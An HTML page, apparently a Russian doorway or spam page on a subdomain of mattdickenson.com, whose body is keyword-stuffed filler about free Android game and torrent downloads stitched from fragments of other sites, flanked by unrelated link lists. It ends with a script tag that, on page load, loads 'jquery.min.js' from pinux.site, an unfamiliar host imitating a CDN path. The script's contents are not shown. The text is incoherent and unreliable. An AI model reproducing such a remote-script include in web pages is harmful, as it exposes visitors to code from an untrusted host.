

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-skachat-besplatno-igry-dlya-android-2-2.html
body_size: 3688
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бесплатно игры для android 2 2 - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бесплатно игры для android 2 2</h2>
                            </header>
                            <p>Игры для android без смс можно скачать прямо сейчас. Вы действительно зашли по адресу, если попали на наш сайт. Скачать бесплатные игры для Андроид. Игры для андроид скачать бесплатно вы можете на google play - там огромное количество бесплатных приложений. Или же вы можете скачать их на нашем сайте, полные версии программ. Игры для Android скачать бесплатно. Z-Android.Com — это удобный ресурс-каталог, где можно скачать. 
На нашем сайте вы можете скачать игры на Андроид. Бесплатные android игры на любой возраст, на телефон или планшет скачать бесплатно. Скачать игры на андроид – только свежак! Ежедневные обновления игр для Android. На РулCмарте публикуются только лучшие игры на Android (для андроид). Plants vs. Zombies 2 – продолжение популярной казуальной игры для Андроид-устройств, в которой вы будете защищаться от нападения оживших мертвецов, используя для этого растения-мутанты, которые не дадут себя в обиду. Android market Ukraine - новости, обзоры, игры, программы, прошивки для ваших android устройств. Заряди свой android по полной. Скачайте игры для Android через торрент без регистрации. Лучшие игры и приложения для вашего Андроид смартфона можно скачать с нашего торрента бесплатно. Андроид маркет на планшет, телефон. Top-Android.org - бесплатный плей маркет с приложениями для андроид-устройств по русски. В этом разделе вы сможете бесплатно скачать игры для всех планшетов на операционных системах Аndroid, BlackBerry и iOS. Если вы любите играть на мобильных устройствах, то этот раздел, непременно для вас. 
На этом сайте вы можете скачать лучшие игры на Андроид бесплатно и без регистрации. Большой каталог java игр для телефона. Скачать игры на телефон абсолютно бесплатно. Играйка.net - скачать игры бесплатно без ограничений по времени. Поставь и играй. Я ищу. cкачать бесплатно на андроид игры и программы которые работают на смартфонах и планшетах. 689.ru - сайт, где любой желающий может скачать бесплатно игры и программы, музыку и софт 
В этом разделе вы сможете бесплатно скачать игры для всех планшетов на операционных. Скачать  Скачать игры Alawar. Бесплатные мини игры, казульные игры, скачать игру от алавар. Качайте бесплатно с Плей Маркета программы на андроид, Play market programmy. скачать chrome android, chrome android, chrome android скачать бесплатно. Скачать полезные и бесплатные программы для Андроид бесплатно, только лучший и нужный. Полезные программы для Андроид. В этом разделе можно скачать бесплатно полезные программы. Скачать лучшие игры на андроид. Ищите игры для андроид? Тогда вы зашли по адресу. Здесь можно скачать майнкрафт совершенно бесплатно и с высокой скоростью! Мы следим. Бесплатные игры для мобильной платформы андроид. Качай последние новинки игровой. 
Скачать бесплатные программы для Андроид на русском языке, бесплатно и без регистрации. На torrent-games.info вы можете скачать игры через торрент абсолютно бесплатно. Качайте игры. Структура маркета включает в себя 6 категорий: приложения (в том числе и игры), фильмы. 
GTA - Grand Theft Auto 2 – вторая часть классической двухмерной аркады. Вид игры сверху создает. Программы, игровые новинки, фильмы, музыка, всё для КПК и psp а так же многое другое! Всё у нас. скачать viber, viber, viber скачать бесплатно  Community. Follow the official Uptodown communities to keep up with all the new Android. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-skachat-knigu-nlp-upravlenie-lyudmi.html">Скачать книгу нлп управление людьми</a></li>
                                <li><a href="vxu-nensi-dryu-igry-skachat-bez-registracii.html">Нэнси дрю игры скачать без регистрации</a></li>
                                <li><a href="vxu-rechnoy-tramvay-v-tveri-raspisanie.html">Речной трамвай в твери расписание</a></li>
                                <li><a href="vxu-shemy-dlya-snudov.html">Схемы для снудов</a></li>
                                <li><a href="vxu-raspisanie-101-avtobusa-asbest-malysheva.html">Расписание 101 автобуса асбест малышева</a></li>
                                <li><a href="vxu-obrazec-blagodarstvennoy-rechi-za-nagradu.html">Образец благодарственной речи за награду</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать бесплатные игры для Андроид (android версий 2.3.6.</li>
<li>Скачать игры на андроид бесплатно Игры для android.</li>
<li>Игры и приложения для Android скачать бесплатно.</li>
<li>Игры на андроид - бесплатные apk игры для Android</li>
<li>Скачать игры на андроид бесплатно полные версии без.</li>
<li>Android market (Google Play) - скачать бесплатно программы.</li>
<li>Android торрент: игры и софт для Андроид бесплатно без.</li>
<li>Игры для Android скачать бесплатно на русском языке без.</li>
<li>Игры про зомби на андроид Скачать бесплатно зомби игры.</li>
<li>Скачать Игры на Андроид бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-knigi-pisatelya-roya.html">Книги писателя роя</a></li>
                                            <li><a href="vxu-foto-fotoshop-cs6.html">Фото фотошоп cs6</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-prezentaciya-atmosfernoe-davlenie-fizika.html">Презентация атмосферное давление физика</a></li>
                                            <li><a href="vxu-karmen-russo.html">Кармен руссо</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-dogovor-proizvodstva.html">Договор производства</a></li>
                                            <li><a href="vxu-chernyy-kozel-skanvord-5-bukv.html">Черный козел сканворд 5 букв</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-pesnyu-kvest-pistols-on-ryadom.html">Скачать песню квест пистолс он рядом</a></li>
                                            <li><a href="vxu-skachat-pesnyu-s-filma-realnye-pacany.html">Скачать песню с фильма реальные пацаны</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
